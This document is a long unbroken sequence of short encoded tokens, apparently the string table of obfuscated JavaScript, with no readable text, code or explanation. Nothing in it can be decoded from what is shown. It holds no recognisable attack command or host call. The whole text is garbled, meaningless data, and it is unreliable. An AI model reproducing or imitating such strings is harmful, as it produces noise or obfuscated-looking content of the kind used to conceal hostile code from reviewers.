pvhcQw4 WOCOWQ7cGmkK W4BdLCkUW57cNW eSkDWQnfja jeRcRMpdIa WQJdG8kbvMq cCoRFr0G WRdcHeC0iG p8kMW4VdUxa EstdQ1r5 lGKVcSkr W6CnWPWBWRm W4fjW6/cTCob W4OLcf44 WR7cGSoiW7xcPq W4FdRmoSWQhcSa W5VdUSo8W644 dmkfWQvttW WQ5iWR/dISke iCkiWPBdQMu WQpcK1DVmq WQWrWQG WOxdHCk0a8oH W4LeW4/cSvy WPdcMM8pfa WPKeWPNdMxK WQNdNmksy3G hSo7WQpdQvq pW/dVcy WQeiWQ7cGmoB WRKFWORdVSkB WQeIW5RcIK4 ds7dQdHv gfhcOgldNW W5O5W4pcOmoR WPWxk0ur WOVcV8k6W7ldQG W61uWP7cJq0 smkNtSoRnG W63cOmoLomoT W683W5uEWRa WPlcPutcMCk6 dJFdVttdJa D8ooCXal W6ufW5m0WQ8 ymoNB8kkEa dmkbWRpdSLK e3/dS3ddKq aqBdPSkrmW W7ypW5C W5tcRmoPWPpcJG WO0feCkyWOS cSoCW73dVfm W7ivW5qF WPJcQmk2WQu WOBcTfhcV8k9 lSkCimowjW WPOxW4hdIem oSkRW4RdThi e8kQWO5Jia WPCZW7VcOL0 W5RdPSk4WRiK W5pdMhGzfa WQRcSSoPW6K iXGRk8kZ k8o8W5mHzG ySoiuSkGta CJjgWQm x8onW6jvea pGtdUsDz W7KJW7tcK8oa pd/cGmo2WO8 iepcIH1h nerGWROu W6esW4iwWQ4 W6C0W4tcS8oF fCkdWR9cgW nduzgmkG WO5rnclcOW n3ZdK8kjea u8oBDenw cSoFWQpdRvO WRZcHSomW6pcOW WRpcQCoUW6tcVW l8oulG7cRq W6JdVSoMWPtcUW WRHuWPNcKG0 W5lcQmojWRNcMW mSkWW5ldSG WOTgWPRdMaq WOOIWONdLKC WRjqWPWdWR8 W4VdSCoL WRNcPCozWOK W6uiW585WRu cmonmq7cGG i0VcMHzy WQ1eWQpdNCog WOz/WP8PFG gWJcV8oxWPK WOhcKmotW4xcMq WPyVhhPm WR8AWR3cQ8kd rYpdGMro W7bFWQJcI8kx WP0hW4VcGq4 WOBcTeRcLSk+ W5b2WP5tiW e8khWQnsea bSkfW55qWQa WO8OWQNcRSkg qCkRCSkJWOG W54sdComW44 kMFcTM/dNW W7VdTmoWW5KD WR7dUCkMW7lcRG WRGFWOZcHaK nJldPCobbW tSo3vGKo W4/dQ8kiW7hcLa W5lcLmo9fSoH nCk5W4K rmkmnCoyWOG W5mshmomW44 W6/dSCkSWQpdRq W44ynfGh W6rAWQZdM00 kIm6bCkY WQZcLmouW7NcGG fZ/cKW W5dcG8oSW4ddTW WRGaWQ/cImko ksdcISo7W5O WPzbeL7cVW WO8VW58dEa W7XID8ojua WPnziW7cRG WQezW63dPSkl kJtcUSoqgW WORcHCo3sSoQ ACkHmmoZWR4 gsFdPI/dMq W7RcSmoZW6xcUq W5BdK009ja W5tcOCo+W7NcQW WQPRWOhcOXi WP1fF0mh nc3cSmoqwa lau6W7Ld oSkHW5ldTsy WRtdTSoVW5ldRG W6NcQ8o9W4pdNa W6tcTCoBW5u WR0jWR7cRW WQeBnSk7eG W6ddHGKRsa WP9WdSkXcG AtrAWQNdOG eCknWPXoW68 WPlcRmo3WOlcNq ymkrBbhcUW W4SLlK8y W6tcQCoFWOZdVW m37dHSkrma WO/cTfhdLCkL wCo/cSoXWQG p2RdHSkuFG W5WJW6ZcRCoP WOtdN8kTuue W455W4pcRhS W5hcK8o8bCoF W4BcQmkuW7RcNa AKpdG8otlq W5KxW6pcP8kF WQJdMSk3tha cZNcHCokWQ4 y8kGlCoIWQK mKNdLK0T WOKAWQRcTCkq emo8W4VdVeS W7KhgCkt ca9Klmk3 WP7cR8kKWPBcUq mSoVBCoKWQK WQ3cGG4YCq cmkRWRblCW q8o/EmkUxG W69eW7tcKfO WPZcRSkNWQ7cVW W44rgGO4 W5RcG8oMeSoT W7fKW5CiWOe hLzTFmo4 W4VdO8kjW7hcGa WQzaW7pcI1y W7ipW5udWRS W4SqF18q gmkZWQbeFq nWNcS2JdNG WR5cWR/cPSkA eJddNJtdLG yfdcQgJcLW dCkvmdtcQG WOrmWQdcGG W4tdSCogW7BcNq WRGsWQNdQSkb Br7dRYnp aSknWQjagq tsSCzCk7 WPjnxG3cUa WOaLWRZcOSkg W711ACoygq W61fW7FcHfG yIhdGCkgjq aCkgWQHjca W71iW63dQmoq fSoaW4jcuW CCkHW4FdQx0 cmoFpmoxna exldGK9s mGJcL8oSuG ou3cMgtdVW faGRnCkI W6xcO8ovgCoQ mCo8W4v5Ba iSoVWObaCG W79jWPPlWPy W5uCdGlcOW W5DoW4u W53cRConb8oR WPCcWOJdNuS WPSuWQ7cQSk3 WOuWrmk/WRG W6/dJb9YCG W64kWRtcJvq W512W5/dLJi WPDdW5NdJGS imksWP5mpa WQxdGCkqsgi W6ihW58lWOG gWhdItrN dSotnSkOAG hZBdRXRdUW W7BdV8o0WRZcNq n8kXW44 W4ZdS8oQWO/cJW W5JcV8onWRtdKW mcBdNIZdJW WQVcPSopW4tdVW rmoIymkSDG WO3cTf3dGCk1 WQNcJ8kXWQ7cVG fmoAoaZcJq b3ldJ1ao WPiSW6Otka BNJdNmk0W5tcPeaMCmoNxZvN WOBdGSk4qSkW dmkCWR9xrW nCovktlcQG fmoFWR3dUfS WOhcKwCsxq chBdN0Gi bmkxWRLitG WPGlhCkeW44 WQWSnSkBgG yrhcLsvR WOddP8kMqeG imk7W6hdLCov emkyW7RdHq kJddN8kcnG uCoZx8kstG cmkXACopBa ECkeA8oQpW W6NdP8k1WRBdTq cshdRZhdNq ESoeDCkmCW cmkdWR9aha W5hdU8k4W6iW BI9t CCozDSkiEG eSkSWR1cEa WONdGCk4sSoQ W5qxpvaA WPutW6dcUmoE hu7cOMVdOa lYxdJdVdMq br4Nlmkp WONdGCk4dmkM x8oxDbCs cmkdWPPFrq WRJcQmoUW7xcOG vSosWR1FtG mCkzW6RdLmoI mh3dJ8kmnG W4qkW6agWQK W5auW7FcV8oj W65fWQZdMqy W5mhoSkBWRi WRjoW7lcRNS nCkPW4pdPte qmouWOijWQG tspdIgSg a8kwW7Cxvq y8o1W5ddQMe W5JdRmkAW7ZcHG BCk/lmoKWRG W6XyWOZcIaK WPCBWPRdJL0 lCkEj8oaja umkJiSoVWQK WR7cS8oYWRVdVq l0pcLuNdQa W6udW4OHWQa x8ofmvGo E8khtmo3ha W6CoW5isWRW WQSJlmkxhG yKdcS3tcIW WRBcQrxcOmkj nZ/cJG W4maW5tcQSoE WOGGW6NcPeu WRz0mIxcLq WOGNWP3cM1i W5NdPCo3WQ7cJW Aq8EW7La q0a9pCk1 rqG1W55T DSopoSkdCa WRBcPmo0W4VcOq WR/cQmoiW6tcVq e8oDWQldSKa j8kBn8oeDG W4uuj1Ws wmoqqZOJ W6avWQ4 W69sW6tdHe8 W5CAW58wWOK WOpcJmoTW67cMa A8oLwGSS st3dTun7 c8oeyCo3la cxBcJhSO vmo3zcbx CY5hWQddVW W54Rn8k/WPG kL7cLHTy WOXesSokW5a W6qpW5uYWRS rCk5jSo4WRG khadW6RcTq W7NcVmoafmoJ W4/cMSo8bCof aCowEb0t ySkMj8oYWQK ySoXWPhcQsq n8oTWPBcSsW nZddPqVdMW m8krkGpcRq WONcHCoQW6pcPW h8kMWRPtDW ACoRrrTu W7RcU8oLWP4 oSocDmkEAa EWZcLh5Y WO/dH8k/ CuC9W6HA agVcLGLy xSkaWQjveq W69ZW7NdVbO kdxcPSoobW BSkyAvFdTW WRSKW4ieWRe WPhdSSkuW7dcHG W6jzW7xcNr0 W5S9W4WZja dI3dPZO iWZcRCoWka W5jEW5tdOJO eSo1nsFcRa W7DJW4xdMYq iWxdRWnn r8kqWOfcWQK fmkpWOjxjW W5FcPCoNW53dHq WQ3dOYy7ma t8kME8oGWQG W6XsW7FcJq8 f2FdU8kLha ps3cN8oJW40 DCkddCovWRO c8khWRvtjG W5XLW6nsWO0 WPRcHx4qbG WOC8WPldMf0 WPqhWP7cNGK Bx7dMCkWW5i jcpdGmknia AqiJW6Hu WO/dSCklAeK nMFdJCkgcW f8kfWQrjtW lKxcTMO WOCoWOpdIaq W5VdMmoMf8o6 W57dK8owW68W AtrcWQBdRa WQ9oWRNcImke WPlcN3ZcJSkH WOtdN8kHdfG W5pdPCo0WPBcIW W43dRmoNW7ldVa WOacWPNdLuu pxRcH8kakW BSkRECk1WQO W7pcLSoHiSoT W6RdTCkQWRpdVa vmorW60irW W6SlW6WZWQi frpdLcy WPfahqFcOG W4/dOCoDWRxcMW W7XzW4VcMCki E8o7W554Fq WRibgCk0kG fSkUW6jeBq pmkQW4RdVee f8kcA8oYnW iSoVW45IFa c8kZW5JdVCok WOddGmkgyga erpcISkxjW ospdVILw zWm9W6jz lSkHW4FdQSop W45eWPZcQsu WPLmWQtcPCk1 WOzPWOtcNSk/ W6RdT8kUWRy jmkjn8kwAW W5XBW6lcINO ah3dMa W5HlW7G fSkjW4mtW6G W57dSmoHW71X W5qzk0m qCkoaCoYWOO mCkyWOzGiW WP4XWQpdTqi W6pdL1WVBG WPlcTConWQ/cKq WQqFWQJdUG WQDiWR7cLmkx W45OW4a W6hdJ8kyW4tcMW jq/dSc1x W4RdL8okWQ3cIq WQT4o8kBbG i8oaW4XHFa itK1nSko W7pdP8ocW5pcOa W5hcGCkVumoH W4rZW6pcRN4 W4xdT8o7W6DL WOaIW4ihEG g3/dJSkRjW WOa0WOldNbi WQpdKSoEcde rsRdNZ51 lg/dH8kqna axldMfPe ssddN3Dn W4pdGs5tvq W5dcMCoGa8kY ettdPtJdJa n2ddJCkgpa WOWEW7udxa BI3cLSoQbq W6pcQ8ooW4/cSa W75pW58cWOW WRxcU8kzW4VcQa FI/dGmkona xY7dIL1j W4/dJd4msa xmonDafk W57dMYnrsG emotWRtdUhO mr7cJs1I DcZcTSoquW WRxcTCoZW6BcPa DcuoWQpdQW bWKR DmoXF8oLWQ8 WPjHfHZcOG W4/dPWGpwq WPjgb0VcTW yrqGW79y W4ZcT8o2jCoP W44WhCksWPO WPRdPSoHWRlcPa zx7dHSkqlq d8oKWRLgCG WP/cV8o8W60V W6ZcQCooWPRdTq W5eUhCkWWR4 ncJdVq/dNW W5WwW77cTCkC W6ddKCkeW7JcIa W5vvWPCHWPi W7vrW4tdQdK DW/cGMXM WRKZWRJcICkg B3pdRCkqua W4NdU8o7W7qt xSorsZe1 WORcUSk0W5BdHa m8oPeGRcUG brZdVGzo WODnuq WQjdWPhcHGa W7RdJ8oTW4Wx WOuOWPa imkSW5ldThm WQ7cJCk1WQRcTW W6TuWOZcObW W4LZW7NcUwu fmoFWR7dUKe smoeCCkd WQOjW4VdLLO tmkwWO51zG W5SpgSktW5i WQG/WOZcR8kd AXpcJcjS fcZdRsb5 wComyrO cefVFmo3 WPJcNCkZWPFcSG W4hdJJXmxG imkXW5/dSxK WPdcMmoMa8k5 WPhcM0Wwna tSkJW7TBjG W4utf8kcWPa lMhdM8kxjq WQ4hnrpcHG wmoXzrq2 W4abs1FdOa aCofEaOx W71vW4ldJ1K k1lcGcDO ow/dUmkzca WO3cSfZdGmo8 hr82l8kM W45CW5W0WO4 cmk6W78toG p8kDW4BdLSoq a8oYWQTenG WPhcQqxcM8kK W6unpheT W67dVSoIW53dNa lCkMWObGEG WPJdM8kntgi qmo7vIKH sHBdGejd W4pdJwGjcq WQWsWRNcUSom W7BcS8okW5tdTG WOi5WPtdRf0 WPJcR8k8WRBcSW d8kWWRK W6b8WOJcRIu ASkaEWJcRG WQWLmmkkuG nSomW59gCa WPZdR8o5WQJcRW WPSYWPBdHeu WOyhWPFdJ0O kdFdMZ7dJG W5xdPmk+W5NdMG f2FdQ8othq WOWyWR4 WRBcGCoBW7BcVW WPJcPmo6WQVcSG W75yW5md W4OClu0f BqxcS2VdIG WONcLSo4W6NcPG WOpcV3tdJCky h8ovWR/dULK WPpcUfxcJSoV W7jlW4ieW4K W6WkWOZcJHG FMZcG8oNWOK oMfkWQJdTW EbH1WPxdVG WOCOW63cUCoC mhRdQ8kAdq W6GtW7hdImkf pHxcUSoAfG BIzqWQFdVG d1dcOfpdVq W73dVmojW5JdRW WRRdH8knthq W6npW7ajWOe sCkoCCoFkG W6dcJCo/W6tdIq lLBcJtG W7ujW4mdWRi W6DwW6lcJa4 hhJdHLul d1FdGmkThG xmkEW5riW78 dCkuW4ddKCov W7ldPCo/W7pcVW WPpcTedcLmoX W47dRmkoW6tcNG W4ldL8kAW4dcGq WRSxWRJcNvG WR/dUqSomW W7tdJmkaF1C W4yfnfSm dSk6WQ9lCW zqSHWRDn nCk4WQzKra pMNcT3XM W4PyW57cNeC WPldS8o6W6i2 hmkhW7i W6hdHH8IlW WPOjWPldKea ah/dJu8a W6CuWOvxWRi WPlcQWxcN8kJ rYRdG3rC W448W4ldJq4 W5ZcH8oGaSo7 W4VdM8o5W6uY idZcJSk4WO4 or/dUcrn WO0kW4lcMKa WQuVW4OgDa pmosncJcKa fwFcVe7dRW ow3cUhBdQa lIJdQJtcIq WPeIW4qhDa W6pdH8kbtNq W5iiaa WRBcImkZWPpcRW W7rvWPxcTX0 kCouiW3cPG ASo8W5nLFq lSoIpWFcRa FGuHW75a W7apkf4q mX7dTxGq lmkCWOH+tG W4zBjvmr zWNdJ15M hfBcQehdKq W57dImk5WP7cGW ymkLW4/dJ8kr W5mhjvKg W6ZcSCklW57dUq W6BcOSoiW6ldTq WR52nrtcTa ku3cRdJcHG qSocvCovEG WO/cPxFcN8kY sGm1W7H+ eXZdJbrL W6TuWOpcKqC W5NdUCoPWORcHG WPiLW4tdHq4 W7uzW6qCWOy WQ9fWOBcNCkU rtZdIa WQLmWRNcJSkz oSkYWPtdLfG eXu3nCkY W7TcW5lcKSow BaZdSIXv rCoQDSkMzW ydRdG19S W6ZcO8omW5ldQq WRLiWRNcPSkc W67dHGKRra WQxdPmkBWOFcRq WP3dG8oUW6q2 xCoIFrac W6HDWP3cLq0 W6VcRmopW608 wCooFWOt WP7cNmoIaCoN sbCOW65R rq0nW7Di ySo1ra4O W5xdOSoWWPxcHW zgddHSkniq WPVdUColW6JdHq qb3dQ3rR W7xcOSoii8ob W6mzW4ifW7u DdqoWRldOG WRVcO8o+W4tcUW WRtdMCkbbtm WPtdNCkhDvy W5yiamklW5e k8oYnthcTW W7hcRSoeW5NcPW FCkXW4pdVhG W5uTW7iXWRi W5yzW7ZcQmoE BSkOEmo0WQ0 WQJcOSoSW6tcOW WQ1iWRNcPCkz W7hcQmoBWO3cQG WQG/WQxcRSko j0dcHG WP0LWPBdPNe W6iqWOvxWPq vCotzrGj W5z0W5FcJbK amkbW5bk WR8zWRFcOW nSkhWQfcfG W7hdJSoXWPxcIW o3JdJmknmq WOWnkvTo tcRdMvjm W7HzWQhcT8kL WQRdKmkqExu WO7cRSoiW5dcMq WO/cPxlcK8k/ WPBcHdumca m8oRW4jUFa WPryaspcHG W6XEWOG W7uHnCohgG WOWmdmomnq WQ4AWRNcG8ke iSkLWRLtjW W4JcR8oBqCoH g2pdUSkTka cCk8W6rqFW WPxcSeFcLSk0 W6NcJ8oQW4/dTq hqVdUJRdRa jKpdMwe8 W41yW7NcNvG WOJcV0ldGmoH m8kTW7b/W5G WO4rW4VcNua rM/cJhPf uSkVq8oBha WPHAW6FcMNO W6vAW57cU3m W64XqCogWRa W6meWOOeWRy pd/cMmoJWOC fSkVWQrrvq WOW8W4GfDq br4YoCk4 W4H2WRpcIHK WOSchCkaW58 FSkQACoxhq bMhdG0GA WO4qW7tcQmov WO/dSvxcL8o5 iwhcJCoRWPG W7NcMvDKDq WR4uWQZcTCkh mI/cUmkyuG WP7cLmkwWRdcVG W7LcW7xcNvi jey5W6ri wCkxfCoSWQ8 yxpdRSkwvq W7FdISoyW4W W57dI8ksW7dcLW WO/cUCkHWQFcSG v0TVECoT CJqzW7xcVa WQqnW6tcSKy W7BdKSoSW6uZ WRC2W5KmFG WQiud8kkjG W74vWOhdLCkS d0xdOmkidG WPldV8o2 W7BcT8ohW57dQq DmospXFcPG WOLSWOBdKmk5 kMVdM8kqma lWNdQtpcGG WQvyWQpcG8om W7hcQmoB f8k6WRekFW uSkIW6aCyq bbiZoCo2 y8oLEmkbEG qCkRWRTgEa EaS/ W5rYW5FdIGy xSoyWRNdUve WPNdTSkTC0u WQNcOSoHW7hcOG nGBdSs1w WP/cLxrmdG oshdMaHV wSoCWP0oWRy kSogmdNcUG hmovWRpdQfG b1VdUKiG DCo4W5ZdVCos lmoRiJtcRW W71vWRxcHb8 gtBcLSovaW WOCcW53cMW W6vPW5KiWPq pSofntlcTW m8ohmHxdUq W7pcPSoyW4pdHq W6ldLXmWBa WPRcKwyixq ewJdJ8kqiq hJ/dLsHf gsFdKaGv W4BdOmkBW6ddIa aftcHWrJ WQr7WRJcT8kx j8kQW5y W57dVmo8W6q WPhcJ8k0WPVcTG WQzeWQRcICom EtBdTeqD fmotDa8c gsldLaPZ fCkDW6NdJuu ostcUConea cmkVWQvoyG E8k3W5RdM8ol hcBcHSoYea WQaGmCkArG pCkZW5ZcOSku WR8zWRVcOSkm BdBcMSouDG W5RdPSk4W6y2 n2hcMCoRWOC dXG6lW W4uBfLSw jSoRW4XLzW itrgWR3dSW W4LSW4BdGXO W5m0if0u aCoGWQNcPuW WP5eFqzm sSoaDHW4 wmkmlSopWP0 b8k2W6ylWQO j8k8W5BdUa EmoFtmoDga W6pdGSkVWQdcOG nSoTW53dSYy qs0yW4vJ W6JdLWi emkTWQnKFq WRu6CCkfrG WOvsWRRcS8oC lmoBEmkwDG aSk7WO5HyW WOWuhCkrWPC ACoMW4ddU3O imoVW4rLtW xe1VBmoT n3VdJLu4 kmo1W4r+mW W4VdI8o5emo6 qYRdHhra W5ixW6/cICoD lflcSwNdMa DmohDGOa W4BdPmkeWRpdKG WRJdPCokW5pdRG WR3dL8k8EMC ECkyzIa/ hmkkW5Hz wmoiFrXh D0VdTc9r W5FcH8oQfW AsLbWQZdQW pc3cJ8kIW44 W5uAnG W5GxW7NcTCod fsdcSSoh wmoaFXCc nSk3WPZcRtW bWSVoCk4 or/cRNtdMW iSotW7HdrW mWBdJsHz WR4aW7tdKmog cYekeSkG W4qovmkG WRtdTCklWPJcRW tmodqJaa c8owWR/dQq W6jAW6BcHK8 eXpcS8obcW W40raann oN/cUCo7WOi W4FcHCoLW57dQG W5LMW57cGqS cIVcS8oeWOG f3FdIuLe WQTLW70JqW hSkvWPPOwa iWrgWRBdRa W57dIH06CG W4SAj1yz cruDnCkY DmkDz8ogha pKFcQg/dIG W6CoW5m W6roW5mxW4K cmkQWQTuyG W5tdOSoHWOJdKq t8kQemo0WOG yau2WRCb gmo/WQGhzq WOvjW73cR8oF sCkkW6dcRqm WPddUSo8W7jV mSo3CmkHW74 cWiukmkt zvlcRNut WOhcKcmmcW W4GjWPRdN0i aYGCf8kd WOtcNutcGmkO pclcNW W4Kaivez aSktW4ZdHgW p3dcLcr/ W5tdPCoH W5/dUmoXWPFcMq yCk5WPhdOsW WR0eW63dTSox zmooiCormW ouVcQG WOKZd8kRpq W5hcGmoQf8oK WQldHSkbfMm W4idivKa CCkavSoBlW nmk5W4ZdSCoi WOOCkLKq WO/cRSk9WO/cNq WRedpmkucq lsJcU8ohdq iWxdRq FbldUINcIa WPpcPutcLmkL FJFdMCkBza W7BcS8owoSor DLlcS3xdKW BWSJW6jE ns/cUSoquG W690W77cGfe eCoDWRJdQq8 BSkGlCoZW7C vmovmvGo WRjdWPRcQSku W4mGawqK EcXkWQVdOa h8oFWQtdN1O wqxdUfX+ W4ONW7ldRq4 W6DpW5qbWR0 W6ldHmoTWPJcOG W4/dQ8o3W6e7 ASoRESkaEW WR5YrHlcTa W7lcSCoXW5RdIW x8keCmoQDG vCkMcSoEWP4 u8onFrWd W6XFW6ldKW0 dxhdGMPE AmoKzZ0j W71jW5xdKeu W4ldN8oIWOZcGW rCk9m8oHWQq WOTBnLid erxdPGtdVa W4eTW4RdNXO WONcTCkwWQBcRW W5XpW5awWO8 W4ldTreBuG jeRcVMpdGG WOtdT8kyW6lcLW W4LRW53dMdG smkbWQfibG WOrDW7BcS8od eYJdVcNdNq kfFcHYvH W4mufCkyWOW o8oepItcTq d8k6WRTuyG W5FdJ8k7sCk4 W50qW4tcU8ov W5aZp8kpWOG W5pcKmoHfSo8 WQGwW54aWOu WPSMW4lcLLK omoppHG eHiPoCoT WOZcOuRcImkL kSkIW5FdTmob ASk2W4FdIIK WPjthbBcSW nMtdGSk5WOu W58Xivua WOzjgCkFWO0 ymkhtSoAmG WQGAWQlcTCkh nCkUWO9UBW WOBcVelcKCk9 qsufW4Da zmkMlCoXW7y vSoiWRxdQ1a W71oW63dQmoq W5upemksWPO FeqUW6Km gmkTW5H3W5i WPxcJ8o2W4/cJa W7FcPSoni8od zCoVySo/WQe smkkW6dcRqu W5KmiCkoWPW gX7dSsPx W7iDWOTvW7a W5/dImk3W4xcGW W6JdV8kOWRhdTa eCouWQpdQuC W7pdKSkfWQxcQa vCozpaOo omkEW7TRuG n8k2WOVdR3K mYSqlSke WOKFW4u3yq W4DyW7FcJq mMRdHmk1mq WOPbAvqz WRpcQ8o/WQhdOW W6pdH118zW kvddHxeq W6LoW4xdPqm WP01WQlcVSkB aXuRoCkK W5LFW7mhWPC WPBcRaVcImk0 r8oStCkjtq WR9HpIG W6yxW7FcV8os W7/cJCoxdYm yeNcTxZcLW WO9bWQVcQSoj W4jxW6hdPrm owVcI8opiG nSkiEbFcQG oghcHYfU eN7dQd/dIW WRGyWQG W6j9W58bWPa WOdcOfFcISk3 pY7cQa CczLWP3dHa BaNdH0L9 jW4rd8kF W5BcM8oRfmoW WOdcK3O9eW h2/cGIqq jedcTKRdRG W61kW6FdQGi nCkQW4JdQte rY7dUNDh lxJdJSoipa vmoglf4j dcVdUYNdMq W4pdUfJcNmkK W4DhW6etWOW fdW4p8kN W7esW4q imk4WPv9bq WRHyW5mtWOe WOOxk0mb W6ddTSkiv2i WPpcKSk6WO3cLG WRnbWQJdMSou nSkXW4m WPyDWP7dKLW W40SnMa7 WPFcLwm/ka WRvvWP3cKGm oCkXWPnKDa nCo+WONdVmof ArlcIIf/ W6ddRmkWW4lcPG W5BdTc4Bvq WOfkWQJdRmkf fwVcJvie ltJcSSoXWRm emktW4/dUMu fmkXWR0kzq W488W4qdEq gmkYW6ldPxC mmkBW4TNW64 lfFdJI5G W7KWbSkLWQu kSkjC8kmBa W6NdKSo7W5Kf W7nhW4dcK2C B8o4WOjTjW qCoXCSkhCW W78nW6ldKmoo fN/dG08 lY7cRW WP3cUYuSia cCoDmCkPzq WOyFWPFcI8kI xCoIrCkIxG vSoeFX4t WQ8gWQhcICkR W7DeW4iyW4O W7zWW7tdNIG oSoGBmoMWQ0 ouddImkoiq W6O2Cay8 W7P7WOrCWPa W6mHnfK2 fJBdUYZdQG ymkqyrpcQG WPSuW7OQiq WQyPy8kjaq W6RdT8k6WQdcPa W6pdKCkftha lN/dK8k6ka W57dGmkrW7hcNW fqSZnCk1 WOFcTmo3WO7cKW W79wW7JcNqy aLu1lW W5bZW6axWQu mCksW7/dQSoR W6FdOmkQWQBdRq W4etW7xcRSkk EZxdMCkmnW l0FcRM9m iCkGW5ddUhi WOe1W5VcQGq W73dKqi9Aa BmkEiSooWRW WQ3cGMdcKSks xSoiyW WPz0WP1FFa W5RcJCk1q8k5 WRTTfJ3cSG W7DoWPywWO0 jrCWl8kZ f8oaW61uaq mtBcQCo4ga W5ZcMSoGgSoH W7DcWP3dJXO WPqBlSkRgG W7GvW6mzWQO WRZcNfGMdq W5hdOXu W4/dU8oqWOpcMG W4abWQhdR8kb WQWfWQJcTCon A8o1saOP wJ0KW7rd W6XsW7NcHvi wGVdUNTG eCocWOldJwW lhVdISkxkW vCosWRTqca W6NdLW8 WPuFWP7dJMG mhRdVSkkkG WRVcO8o+W6JcOW jWVdRYDp scpdJgbB WOdcNMCAeW WPJdSSk0ANm W5hdTCo4W6mU WOVcUCoGWPpcMa W7mvW4ifWQm WQqsWOvsW5y y8oCA1xcVW fmkqWOb2wa W6TfWOhcJq0 f8khWQbiaW WQJdM8kq W4itkfin WOJcUCkrWQ7cUq W7FdV8onWP3cJW oq7cP2fh WQyjW53cP2u mSoulHhcSa WQ9nWOPAW7C WQZdOSorvee fG3dKafw oSodWORdPf0 emkqWQfe W4OeW60NWPy WOOfW4lcLKW DIJcSCogbW W5NdK8kuW6FcTq W4/dSCkyWRBdNG WQNcVLWtnW B8opq8k0xa r8kNm8opWRu WOS0W4HEia W5/dUmoXWP/cJa zCoOFCooW7a W75HW7xdJZ0 W7yDWOKfWR8 w8ofDtWr hCkAW77dR1a W41cW7xdM2C W7euW4ydWR8 xYddNq WQHcWRNcK8kz WOe8W4Gfzq WR7dHCkiuxi WQGsWRJcOSke WPvrWQVdQSkb FtzmWQZdGq W5tcN8oUW6ldPa WRpcOhxcRmkz W64pW5adWQG WRbyWPvhW6m W7n1W7NdNHS W79GW7/cJuK i8kWW5xdTq jCoXBCoriG WO4lWRxcJSkM yI3dLeP+ WRBcQ8ktWRRcTW W71EW7lcJfi nttcUSoedG bhtcNCoBca ASkBkaJcPa lNNcUt9z W4OYW5a4WRm WOyyW4hcJfq WPSIW4HzmW WOxcTeRcQCkL E8o2W4RdUCoq qHvbWPBdKW AI9rWRhdPG W5f5WPZcKti fa7cVmoYWRe CSkEr8oVgq tqWkW6HA W61rW4JdVdK eHqV W5mdW64tAa WQaSla W7LFWPZdGua W7WuW6/cOSoh C8k/l8o3WRu wYvAWPddNG WQ7cQmoQ nbVcImooda WOZdUSkMW4WX cxZdIW W5RdSGmxDq Dc3cJ8kVWOK kuhcTvtdNW WO/dJSoIemo6 WRWoWQJdNM0 eCknW7zDwa WPdcTmorWRBcMG W7qfW4KcWR8 W7tdICoxrcm W45JW4hdNb4 pSoepXm WRhcJgO0lq nCkZW5BcO8oa W7xcOCoXW7RdRG W7ZcVmkKiCol mwFdUSkOjq W7LoWPNdVcK lXC4l8kd WP0gWO7dIeW tCkAW7/cQG0 W57dRmoNW7ldPW WQ9dWRNcQ8kF WOexW7ZcLLC WODaaaW WQewWOlcQSk2 W7iyWOyEWRC r8kwW6fTW5a FGe5W6Hc xmkxWOfWlW W7voW4ytWR4 W6PyWOJcLuG d2FdUSkglW W6ZcQSoBW5JdRW WOtcMSo/emoR oIlcTmofea feldRmkbcG W6KJlM82 W7ylWPVcHay cSoCW73dRvK W5xdSrC9mW w8kfCCkLpa W6njW5ujWQO yCocnrpcPW W4ygW7RcUCoA Eaa8W71y Cs3cJ8oXWOi WR7cRSoSWR/dSq W6i2omkcWQC kCoimWFcTW xSkkCCo/CW WQy5WQtcL8ki W74aW7JcU8ow iSkBWQ5wlq ANJdN8kYW5G WOJcT8o5WRpcGW W4tcV8kEW7hcNa rXiYlmk5 mmoAW6PgsW WQ1bhbZcMG W5W7W6hcG8oj W6XiW5dcNJG WOaIW4Hema W5VdQSk7W7lcOW WO0fW4KJAW WQJdVCkQWQhdRa ANxdQmkwwG WPuUoCkhdq WQPEW7VcMvi W4yqW5aXWPS W4HIW4tdIqq W53cTmoOeSo/ WO7dHCoaeSoqW6LLWO8 dSksaaZcOa kSkWWQ9WEG WODaesFcUq m2ldQLqn hCkZWQXFoW W5vYW6BdRsK u8kDoW WPlcOMhcN8kZ W7RcNmoZW6xcKW W4XJW5ZcRLq W7HdW7pcH1G WRa8W4ZcMgS WOZcHelcS8kg WRO8WPFdIeO W6lcKSoGW47dQG ngBdV8oddG W4mjbmoBW5i W44rmf9p WPyeW5BdNu0 j8kGW5tdRMG WORdS8otWOlcHG x8otW70xua WP81WQ7cV8ku W4RcRSoQW4tdPa pLRcHZHN wmocvSkDuG WOVdTCoPWRtcHG W4HIW5tdNG8 a2hdJvym W5FdK8o9WQdcPW W71xWOZdMWK W7lcNSoZW6xdSG iSooW4LbAG p8o0oWBdOW W6mrnfuT hCoDWQpdMMa WRGkW4RcH1W W742W7lcM8oq vCkQnSoeWOe FSopC8kaCq W4PMW5xdItm cuBdMM0d p8oVWP/dTw8 WPhdS8oLWRq FaVcVM/dIa BCoGWPxdU8ol WRSEWPSMWOG n8oSW5HK bSowWOaoWQO id7cVSoNWQO WOpcMxWibG WRKdW4GBWRu zmo0W4RdSCox u8opFXWv W6CQW7q4WPq WQOtWQlcOmko W4BcPmk4W60S W5aEW77cT8ou tsddN34s agpdUwGK CJtdGSo/W4K wmkBWRNdSeu owxcVMZdMW W7JdTWKvEa W5CbW7tcTSoe cSoKiJdcRa ECooFX8o w8ovCfqg bMNdOdpdNa WPpcO0dcLmkL WOOwkfGg W47cGmoQa8oX pctcSmoodq W5b0WP3dJq4 oIBdQWZdVa W6RdVSkQWRJdVq WRtdQmogW5BdSq m2/dM8kelq FaS9W7Ln W5GitSkzWO8 mdJcKSk4W5e kmo+W4DPjW aCkYW5ldNeO mmoPWPldJ34 WOC2W5LjCa W4udgSkvWOy WOtdVCk2tNi W4GwW4m/WOG W73dS8ooWO/cMG bhFdIgGm f3BdGL8m W6vsW6tcOvG EvJdQxRcIa WR4kW73cLL8 WOxcGeJcUCkY n8kaW5rtW78 W5rZW5FdNHK WOhcK3Gzcq WOVcOGRcM8k1 W7rsWPxcHqq W7nlW4ymWPC W4jpW5VcGhq W6rvW6xcJe8 WPZcPL01hW Ef7cILxdSa WONcUCkLW7NcUa o8oolLRcSW W71qWOVcHeG WP4qgCkWla aXuQoCkW zqORW6Hu WQSiW4urWP0 W7zfWP3cK1m v8oxW7Kqqq W6ToWOpcNIq W6jHW5tcPM8 ls3cHCo2WP0 W43cKSoMh8kL WP0EWP7dMKu lKhcKcDg 